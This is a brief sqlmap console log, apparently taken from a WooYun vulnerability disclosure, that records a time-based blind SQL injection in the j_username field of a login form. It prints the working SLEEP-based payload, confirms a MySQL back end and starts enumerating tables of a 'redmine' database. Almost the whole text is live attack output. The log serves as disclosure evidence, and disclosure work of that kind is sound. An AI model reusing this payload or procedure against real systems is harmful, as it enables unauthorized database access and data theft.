 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: j_username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: j_password=g00dPa$$w0rD&j_username=1' AND (SELECT * FROM (SELECT(SL
EEP(5)))mZEe) AND 'XGAu'='XGAu&remember=1
---
[14:51:28] [INFO] testing MySQL
[14:51:28] [INFO] confirming MySQL
[14:51:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:51:28] [INFO] fetching tables for database: 'redmine'
[14:51:28] [INFO] fetching number of tables for database 'redmine'
[14:51:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:51:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[14:52:09] [INFO] adjusting time delay to 1 second due to good response times
8
[14:52:12] [INFO] retrieved: attachments
[14:53:29] [INFO] retrieved: auth
www.wooyun.org